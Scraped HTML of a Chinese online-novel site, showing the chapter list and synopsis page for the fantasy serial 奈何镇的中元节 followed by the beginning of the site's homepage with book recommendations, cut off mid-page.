

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xukexs.com/xs/1410323977.html
body_size: 5803
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>奈何镇的中元节1-23章TXT下载_在线免费下载 _许客小说网 </title><meta name="keywords" content="奈何镇的中元节1-23章TXT下载_在线免费下载" /><meta name="description" content="为救姐姐，柒巧不惜冒险，纵使万般险阻，又奈我何！" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xukexs.cc/xs/1410323977.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="许客小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.xukexs.cc/xs/1410323977.html" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="奈何镇的中元节"/><meta property="og:url" content="https://xukexs.com/xs/1410323977.html"/><meta property="og:image" content="//j.xukexs.cc/normal_1410323977_27342.jpg?sm"/><meta property="og:novel:update_time" content="2019-03-26"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:novel:book_name" content="奈何镇的中元节"/><meta property="og:novel:author" content="游梦鱼01"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://xukexs.com/xs/1410323977/23.html"/><meta property="og:novel:latest_chapter_name" content="第23章 23力聚金钟山 初入兵器冢 奈何镇的中元节"/><meta property="og:novel:read_url" content="https://xukexs.com/xs/1410323977.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:description" content="为救姐姐，柒巧不惜冒险，纵使万般险阻，又奈我何！"/><script>var CDNV='318',FORM_HASH='4ba37efcg9dwdv',APP_NAME='许客小说网',DOMA='xukexs.com',CAD=0,COOKIE_PRE='5ydch',ADN='od',CDN='https://23.224.199.82:63456/xcdn3/',TJ='B255ydch',MOD='',TJN='uv',DIR='/',xCoverList=[],TWMO='tw',TWPC='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xukexs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="许客小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">许客小说网</span><span class="slogan">xukexs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/list/">作品分类</a></li><li><a href="/finish.html">完本作品</a></li><li><a href="/top.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.xukexs.cc/xs/1410323977.html" title="奈何镇的中元节">手机阅读《奈何镇的中元节》</a></div><a href="/">许客小说网</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/xs/1410323977.html">奈何镇的中元节</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.xukexs.cc/normal_1410323977_27342.jpg?sm" author="游梦鱼01" alt="奈何镇的中元节" /><span class="b"></span></div><div id="info"><h1>奈何镇的中元节</h1><p>作者：<a href="/xieshou/Ngcb1re6a2ke8vb6eI.html" target="_blank">游梦鱼01</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="k4q40" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="k4q40" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/1410323977.html">TXT下载</a></p><p>更新时间：2019-03-26 10:46:49&nbsp;[共23章] <p>最新：<a href="/xs/1410323977/23.html" title="">第23章 23力聚金钟山 初入兵器冢</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/yi8.html" target="_blank" title="白鹿司">白鹿司</a><a href="/html/aMN1fPp.html" title="吻火是几年级的课文" target="_blank">吻火是几年级的课文</a> (蕾丝百合) 、 <a href="/xs/mrsc.html" target="_blank" title="快穿逆袭：影帝是BOSS">快穿逆袭：影帝是BOSS</a><a href="/html/PA06tVO.html" title="孟姜女哭长城的概括" target="_blank">孟姜女哭长城的概括</a> (重生小说) 、 <a href="/xs/elgo.html" target="_blank" title="布O猫小姐超A哦[穿书]">布O猫小姐超A哦[穿书]</a> (勇猛小说) 、 <a href="/xs/Y7r3.html" target="_blank" title="傻夫宠妻有道">傻夫宠妻有道</a><a href="/html/g11Vikw.html" title="我嗑的cp必须he小说" target="_blank">我嗑的cp必须he小说</a> (女强小说) 、 <a href="/xs/zUZ.html" target="_blank" title="三角关系">三角关系</a><a href="/html/y6eYcOw.html" title="末世军火库:开局觉醒SSS级超能军火库" target="_blank">末世军火库:开局觉醒SSS级超能军火库</a> (都市言情) 、 <a href="/xs/ttTS.html" target="_blank" title="医汉">医汉</a> (重生小说) 、 <a href="/xs/kE.html" target="_blank" title="重生之叔侄关系">重生之叔侄关系</a><a href="/html/ZgzZuXN.html" title="南堡洗衣液怎么样" target="_blank">南堡洗衣液怎么样</a> (现言小说) 、 <a href="/xs/eJXb.html" target="_blank" title="稳住黑化的反派前夫[穿书]">稳住黑化的反派前夫[穿书]</a><a href="/html/eE3QHlv.html" title="制造假面骑士" target="_blank">制造假面骑士</a> (穿越小说) 、 <a href="/xs/TK8o.html" target="_blank" title="月亮岛">月亮岛</a><a href="/html/g968smx.html" title="雄过来个羽" target="_blank">雄过来个羽</a> (都市小说) 、 <a href="/xs/1897626725.html" target="_blank" title="崇祯大明：从煤山开始">崇祯大明：从煤山开始</a> (清穿小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《奈何镇的中元节》作品介绍</dt><div class="chapter-desc">为救姐姐，柒巧不惜冒险，纵使万般险阻，又奈我何！ </div><dt>《奈何镇的中元节》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/1410323977/23.html">第23章 23力聚金钟山 初入兵器冢</a></dd><dd><a href="/xs/1410323977/22.html">第22章 22闷战西草园 合力卸战场</a></dd><dd><a href="/xs/1410323977/21.html">第21章 21秋美被坑坏 魔盗适从战</a></dd><dd><a href="/xs/1410323977/20.html">第20章 20范家纳香香 攻破拍卖行</a></dd><dd><a href="/xs/1410323977/19.html">第19章 19转路十叉镇 回访范家包</a></dd><dd><a href="/xs/1410323977/18.html">第18章 18十叉镇拍卖 童林的元课</a></dd><dd><a href="/xs/1410323977/17.html">第17章 17路上遇秋美 相见各千秋</a></dd><dd><a href="/xs/1410323977/16.html">第16章 16第一天上课 经科万事通</a></dd><dd><a href="/xs/1410323977/15.html">第15章 15狮山欢庆会 众人皆有道</a></dd><dd><a href="/xs/1410323977/14.html">第14章 14丹青山修养 奈何镇计划</a></dd><dd><a href="/xs/1410323977/13.html">第13章 13无计可施时 白虎大神临</a></dd><dd><a href="/xs/1410323977/12.html">第12章 12灵界白虎醒 激战不曾休</a></dd><dd><a href="/xs/1410323977/11.html">第11章 11通灵师通灵 姬长老遇害</a></dd><dd><a href="/xs/1410323977/10.html">第10章 10禁卫军诱惑 战事突升级</a></dd><dd><a href="/xs/1410323977/9.html">第9章 9无力还手际 实力性碾压</a></dd><dd><a href="/xs/1410323977/8.html">第8章 8赤卫队列火 元朝临决空</a></dd><dd><a href="/xs/1410323977/7.html">第7章 7混战复仇中 柒巧避战峰</a></dd><dd><a href="/xs/1410323977/6.html">第6章 6佛帮会姜金 柒巧压轴登</a></dd><dd><a href="/xs/1410323977/5.html">第5章 5祭祀大会场 人声鼎沸持</a></dd><dd><a href="/xs/1410323977/4.html">第4章 4客休万兽园 开悟通灵术</a></dd><dt>《奈何镇的中元节》 正文 </dt><dd><a href="/xs/1410323977/1.html">第1章 1琼林山事变 四灵劫难临</a></dd><dd><a href="/xs/1410323977/2.html">第2章 2备开堂之判 叹申桂误闯</a></dd><dd><a href="/xs/1410323977/3.html">第3章 3决赛九人行 入会赤欢晴</a></dd><dd><a href="/xs/1410323977/4.html">第4章 4客休万兽园 开悟通灵术</a></dd><dd><a href="/xs/1410323977/5.html">第5章 5祭祀大会场 人声鼎沸持</a></dd><dd><a href="/xs/1410323977/6.html">第6章 6佛帮会姜金 柒巧压轴登</a></dd><dd><a href="/xs/1410323977/7.html">第7章 7混战复仇中 柒巧避战峰</a></dd><dd><a href="/xs/1410323977/8.html">第8章 8赤卫队列火 元朝临决空</a></dd><dd><a href="/xs/1410323977/9.html">第9章 9无力还手际 实力性碾压</a></dd><dd><a href="/xs/1410323977/10.html">第10章 10禁卫军诱惑 战事突升级</a></dd><dd><a href="/xs/1410323977/11.html">第11章 11通灵师通灵 姬长老遇害</a></dd><dd><a href="/xs/1410323977/12.html">第12章 12灵界白虎醒 激战不曾休</a></dd><dd><a href="/xs/1410323977/13.html">第13章 13无计可施时 白虎大神临</a></dd><dd><a href="/xs/1410323977/14.html">第14章 14丹青山修养 奈何镇计划</a></dd><dd><a href="/xs/1410323977/15.html">第15章 15狮山欢庆会 众人皆有道</a></dd><dd><a href="/xs/1410323977/16.html">第16章 16第一天上课 经科万事通</a></dd><dd><a href="/xs/1410323977/17.html">第17章 17路上遇秋美 相见各千秋</a></dd><dd><a href="/xs/1410323977/18.html">第18章 18十叉镇拍卖 童林的元课</a></dd><dd><a href="/xs/1410323977/19.html">第19章 19转路十叉镇 回访范家包</a></dd><dd><a href="/xs/1410323977/20.html">第20章 20范家纳香香 攻破拍卖行</a></dd><dd><a href="/xs/1410323977/21.html">第21章 21秋美被坑坏 魔盗适从战</a></dd><dd><a href="/xs/1410323977/22.html">第22章 22闷战西草园 合力卸战场</a></dd><dd><a href="/xs/1410323977/23.html">第23章 23力聚金钟山 初入兵器冢</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/1410323977/indexlist_1.html">首页</a><a href="/xs/1410323977/indexlist_1.html">上一页</a><b>1</b><a href="/xs/1410323977/indexlist_1.html">下一页</a><a href="/xs/1410323977/indexlist_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/m5da.html" target="_blank" title="冬阳">冬阳</a>、 <a href="/html/xKLEs28.html" title="阿难言:我尝闻佛开示四众,由心生故,种种法生" target="_blank">阿难言:我尝闻佛开示四众,由心生故,种种法生</a>、 <a href="/xs/QNE.html" target="_blank" title="（重生）活着">（重生）活着</a>、 <a href="/xs/eGh5.html" target="_blank" title="虐文女主和漂亮女配[快穿]">虐文女主和漂亮女配[快穿]</a>、 <a href="/xs/tEhF.html" target="_blank" title="我靠摆摊养夫郎">我靠摆摊养夫郎</a>、 <a href="/html/rYO8uXk.html" title="主一道" target="_blank">主一道</a>、 <a href="/xs/TFRo.html" target="_blank" title="淫印天使">淫印天使</a>、 <a href="/html/ld1DIKX.html" title="金屋藏娇陈丽珍免费阅读小说" target="_blank">金屋藏娇陈丽珍免费阅读小说</a>、 <a href="/xs/TnSS.html" target="_blank" title="大将军的读书郎">大将军的读书郎</a>、 <a href="/html/Q66ouZx.html" title="都市美女一龙二凤小说" target="_blank">都市美女一龙二凤小说</a>、 <a href="/xs/2076456705.html" target="_blank" title="危险人格">危险人格</a>、 <a href="/xs/eqNP.html" target="_blank" title="（型月同人）我，型月，漫画家！">（型月同人）我，型月，漫画家！</a>、 <a href="/xs/1617385997.html" target="_blank" title="最新乱200篇(H)">最新乱200篇(H)</a>、 <a href="/xs/TrwD.html" target="_blank" title="伤疤">伤疤</a>、 <a href="/html/5o8mhDn.html" title="恋爱小行星百科" target="_blank">恋爱小行星百科</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⓵ 《奈何镇的中元节》为作者游梦鱼01原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>⓶ 《奈何镇的中元节》是一篇精彩的玄幻奇幻类作品，希望广大书友支持正版，支持作者。 </p><p>⓷ 《奈何镇的中元节》为网站作者游梦鱼01所著虚构作品，本站只为广大书友提供免费电子阅读平台，请勿将杜撰作品与现实挂钩，作品中的观点和立场与本站的立场无关，不涉及任何真实人物、事件。 </p><p>*. <a href="/xs/1410323977_121921539.html">（玄幻奇幻）奈何镇的中元节_小说txt下载_游梦鱼01_最新章节无弹窗_</a>/<span class="gray">2019-12-20 18:49:46</span></p><p>*. <a href="/xs/1410323977_405137345.html">奈何镇的中元节精彩免费下载_近代_游梦鱼01_全本免费下载</a>/<span class="gray">2017-12-18 06:32:27</span></p><p>*. <a href="/g/ldp8b7f8mz7h6.html">奈何镇的中元节_免费全文_全本免费阅读</a>/<span class="gray">2020-05-18 15:39:00</span></p><p>*. <a href="/xs/1410323977_1358342775.html">奈何镇的中元节_小说txt下载_在线免费下载</a>/<span class="gray">2018-02-18 07:45:38</span></p><p>*. <a href="/xs/1410323977_154944845.html">奈何镇的中元节全集最新列表_游梦鱼01_在线阅读无广告</a>/<span class="gray">2017-08-22 19:22:13</span></p><p><a href="/xs/1410323977/111.196.251.112.html" class="gray">111.196.251.112</a> / <a href="/xs/1410323977/93.120.114.108.html" class="gray">93.120.114.108</a> / <a href="/xs/1410323977/124.239.12.140.html" class="gray">124.239.12.140</a> / <a href="/xs/1410323977/171.9.218.32.html" class="gray">171.9.218.32</a> / <a href="/xs/1410323977/203.93.165.164.html" class="gray">203.93.165.164</a> / <a href="/xs/1410323977/39.90.84.232.html" class="gray">39.90.84.232</a> / <a href="/xs/1410323977/27.157.114.32.html" class="gray">27.157.114.32</a> / <a href="/xs/1410323977/185.37.251.152.html" class="gray">185.37.251.152</a> / <a href="/xs/1410323977/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/xs/1410323977/180.141.37.72.html" class="gray">180.141.37.72</a> / <a href="/xs/1410323977/39.151.90.0.html" class="gray">39.151.90.0</a> / <a href="/xs/1410323977/110.249.201.220.html" class="gray">110.249.201.220</a> / <a href="/xs/1410323977/40.77.177.76.html" class="gray">40.77.177.76</a> / <a href="/xs/1410323977/113.201.118.48.html" class="gray">113.201.118.48</a> / <a href="/xs/1410323977/117.65.225.88.html" class="gray">117.65.225.88</a> / <a href="/xs/1410323977/116.179.37.28.html" class="gray">116.179.37.28</a> / <a href="/xs/1410323977/116.179.37.228.html" class="gray">116.179.37.228</a> / <a href="/xs/1410323977/116.28.236.120.html" class="gray">116.28.236.120</a> / <a href="/xs/1410323977/117.174.170.244.html" class="gray">117.174.170.244</a> / <a href="/xs/1410323977/43.104.42.116.html" class="gray">43.104.42.116</a> / </p></div></div><script src="/click/1410323977"></script><script src="/5ydg4/318.baidub1t4"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.xukexs.cc/">许客小说网</a>(xukexs.com) All Rights Reserved. <a href="//ft.xukexs.cc/xs/1410323977.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/bmail1qWH.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="19.88ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xukexs.com/?FROM=bjs&u=BJS
body_size: 9263
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>许客小说网-提供免费小说阅读与TXT小说下载</title><meta name="keywords" content="许客小说网|言情小说" /><meta name="description" content="许客小说网，精彩小说尽在许客小说网，本站拥有海量的现代都市以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xukexs.cc/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="许客小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.xukexs.cc/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var CDNV='318',FORM_HASH='8b3aeae7g9dwdw',APP_NAME='许客小说网',DOMA='xukexs.com',CAD=0,COOKIE_PRE='5ydch',ADN='od',CDN='https://23.224.199.82:63456/xcdn3/',TJ='B255ydch',MOD='',TJN='uv',DIR='/',xCoverList=[],TWMO='tw',TWPC='ft',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xukexs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="许客小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">许客小说网</span><span class="slogan">xukexs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/list/">作品分类</a></li><li><a href="/finish.html">完本作品</a></li><li><a href="/top.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/eFTi.html" title=""><img data-lazy="//j.xukexs.cc/normal_1042923797_12293.jpg?sm" alt="玖而久之" author="凌肆" src="/bloadmHmU.svg" /></a></div><dl><dt><span>凌肆</span><a href="/xs/eFTi.html" title="">玖而久之</a></dt><dd>晋江完结 文案 片段一 林玖的嗓音比平时更加的低哑，她口齿清晰，及其温柔的说: "叶曦，做我女...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/mtBs.html" title=""><img data-lazy="//j.xukexs.cc/uptu/A/Nd4x.jpg?sm" alt="亲爱的（亲爱的小孩）" author="鬼丑" src="/bloadmHmU.svg" /></a></div><dl><dt><span>鬼丑</span><a href="/xs/mtBs.html" title="">亲爱的（亲爱的小孩）</a></dt><dd>晋江VIP完结 收藏数：4547 文章积分：87,396,808 【文案】 为你我用了三年的积...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/ERA.html" title=""><img data-lazy="//j.xukexs.cc/uptu/A/NfMN.jpg?sm" alt="重生还珠之格格无双" author="Snowdrop" src="/bloadmHmU.svg" /></a></div><dl><dt><span>Snowdrop</span><a href="/xs/ERA.html" title="">重生还珠之格格无双</a></dt><dd>发现好多还珠的文文，雪雪也不能淡定了，决定自己YY一篇。  本文女主是个不存在的格格，绝世无双...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/1586774545.html" title=""><img data-lazy="//j.xukexs.cc/normal_1586774545_25695.jpg?sm" alt="仙王的日常生活" author="枯玄" src="/bloadmHmU.svg" /></a></div><dl><dt><span>枯玄</span><a href="/xs/1586774545.html" title="">仙王的日常生活</a></dt><dd>王令，一个无所不能的修真奇才，三岁金丹、五岁元婴、七岁化神…… 　　作为这个世界上几乎无所不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/eek6.html" title=""><img data-lazy="//j.xukexs.cc/uptu/r/egK.jpg?sm" alt="顾氏小娇贵" author="山水笔墨" src="/bloadmHmU.svg" /></a></div><dl><dt><span>山水笔墨</span><a href="/xs/eek6.html" title="">顾氏小娇贵</a></dt><dd>晋江VIP完结 总书评数：259当前被收藏数：3725营养液数：184文章积分：37,495,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/keFI.html" title=""><img data-lazy="//j.xukexs.cc/normal_1201790497_17448.jpg?sm" alt="爱，流转+爱，暗涌+爱，开始+前传：天敌与共生" author="阿伏" src="/bloadmHmU.svg" /></a></div><dl><dt><span>阿伏</span><a href="/xs/keFI.html" title="">爱，流转+爱，暗涌+爱，开始+前传：天敌与共生</a></dt><dd>爱，流转 静谧的饭店房间里，夜彷佛更黑更深沉，欲 望悄悄苏醒。 围上浴巾，裸着上身，志伟走出浴...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">浪漫</span><span class="s2"><a href="/xs/TPSC.html" title="">你要对我负责</a></span><span class="s5">迟小椰</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xs/TjZC.html" title="">比肩</a></span><span class="s5">今轲</span></li><li><span class="s1">现言</span><span class="s2"><a href="/xs/eJar.html" title="">飞鸥不下</a></span><span class="s5">回南雀</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/xs/TLRJ.html" title="">寒远</a></span><span class="s5">池总渣/池袋最强/喵总渣</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/YEnZ.html" title="">这个女嘉宾超可爱的[快穿]</a></span><span class="s5">君幸食</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/QJ.html" title="">嫡女重生之一品世子妃</a></span><span class="s5">君残心</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/xs/mewj.html" title="">我在末世吃很饱</a></span><span class="s5">暮七七</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/kiiI.html" title="">贵妃在民国离婚中</a></span><span class="s5">半袖妖妖</span></li><li><span class="s1">时空</span><span class="s2"><a href="/xs/eSUR.html" title="">自创金手指去逆袭[快穿]</a></span><span class="s5">双曲函数</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/Y5.html" title="">饮食男女（限）</a></span><span class="s5">沈宏非</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/tEhm.html" title="">反派他坐等被甩</a></span><span class="s5">印怀玄</span></li><li><span class="s1">情有</span><span class="s2"><a href="/xs/TXEC.html" title="">白桃乌龙</a></span><span class="s5">御川不洗手</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/eRHE.html" title="">我很可爱请给我肉</a></span><span class="s5">阿阮有酒</span></li><li><span class="s1">学院</span><span class="s2"><a href="/xs/kGiK.html" title="">人鱼OR蠃鱼</a></span><span class="s5">请叫我淆人</span></li><li><span class="s1">异能</span><span class="s2"><a href="/xs/e7Tv.html" title="">老师请留步</a></span><span class="s5">旅心僧</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/xs/TSII.html" title="">我在快穿世界反内卷</a></span><span class="s5">诸葛扇</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/mtR7.html" target="_blank" title="撩了就跑好刺激[快穿]"><img data-lazy="//j.xukexs.cc/uptu/A/NmVw.jpg?sm" alt="撩了就跑好刺激[快穿]" author="旧梦如霜" /></a></div><dl><dt><a href="/xs/mtR7.html" title="撩了就跑好刺激[快穿]">撩了就跑好刺激[快穿]</a></dt><dd>晋江 VIP完结 当前被收藏数：6307 文章积分：120,928,408 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/m43c.html" title="娘亲之男人靠不住论">娘亲之男人靠不住论</a>/殊默</li><li><a href="/xs/mNW8.html" title="惜花芷">惜花芷</a>/空留</li><li><a href="/xs/eren.html" title="我家夫人是全系废材/最强重生：高冷老公，来战！">我家夫人是全系废材/最强重生：高冷老公，来战！</a>/墨浅伊</li><li><a href="/xs/eGIv.html" title="（BG/花千骨同人）花千骨之黑白人">（BG/花千骨同人）花千骨之黑白人</a>/温连</li><li><a href="/xs/eRD6.html" title="我的小道观又上热搜了">我的小道观又上热搜了</a>/木一了</li><li><a href="/xs/eLqs.html" title="豪门女配靠花钱逆天改命">豪门女配靠花钱逆天改命</a>/时星草</li><li><a href="/xs/mMJI.html" title="为妃做歹">为妃做歹</a>/白衣素雪</li><li><a href="/xs/cjR.html" title="腹黑妖孽,我不爱你">腹黑妖孽,我不爱你</a>/瑞夜楠</li><li><a href="/xs/iUj.html" title="夫子在上">夫子在上</a>/白糖奶兔</li><li><a href="/xs/eD7w.html" title="清梦·繁华冢">清梦·繁华冢</a>/段琳琅</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/xs/ti5A.html" target="_blank" title="（综同人）从泰坦尼克号开始"><img data-lazy="//j.xukexs.cc/uptu/t/go3B.jpg?sm" alt="（综同人）从泰坦尼克号开始" author="东北喵" /></a></div><dl><dt><a href="/xs/ti5A.html" title="（综同人）从泰坦尼克号开始">（综同人）从泰坦尼克号开始</a></dt><dd>晋江VIP完结 总书评数：68600 当前被收藏数：69077 营养液数：756444 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/ew1C.html" title="（陈情令同人）陈情令之主角欠我一首主题曲">（陈情令同人）陈情令之主角欠我一首主题曲</a>/颜月出</li><li><a href="/xs/YaD4.html" title="幸福武侠 ">幸福武侠 </a>/啃魂</li><li><a href="/xs/YFzh.html" title="反派正在进行中/当穿越遭遇重生">反派正在进行中/当穿越遭遇重生</a>/百友</li><li><a href="/xs/eJw1.html" title="女王制造商[重生]">女王制造商[重生]</a>/江山沧澜</li><li><a href="/xs/Yh6I.html" title="公子强娶">公子强娶</a>/丹青手</li><li><a href="/xs/mBGF.html" title="（综漫同人）南斗圣拳之大学生活/雷伊王子之大学生活">（综漫同人）南斗圣拳之大学生活/雷伊王子之大学生活</a>/土星纠结帝</li><li><a href="/xs/Tdmt.html" title="这个男二有点东西[快穿]">这个男二有点东西[快穿]</a>/白茄</li><li><a href="/xs/eyW7.html" title="再嫁东宫">再嫁东宫</a>/深碧色</li><li><a href="/xs/ThqD.html" title="七零海岛漂亮女医生">七零海岛漂亮女医生</a>/辰星流夜</li><li><a href="/xs/eUZo.html" title="穿成花瓶美人后我爆红全网">穿成花瓶美人后我爆红全网</a>/奶糖团子精</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/xs/1310852325.html" target="_blank" title="直播：女神家的哈士奇天秀"><img data-lazy="//j.xukexs.cc/uptu/q/dFt1.jpg?sm" alt="直播：女神家的哈士奇天秀" author="十钱天师" /></a></div><dl><dt><a href="/xs/1310852325.html" title="直播：女神家的哈士奇天秀">直播：女神家的哈士奇天秀</a></dt><dd>秦小白穿越成了一只哈士奇。 而他的主人，竟然是一名女神级的直播。 记者“苏小姐...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/klLu.html" title="乡间少年行">乡间少年行</a>/乡野</li><li><a href="/xs/eDdk.html" 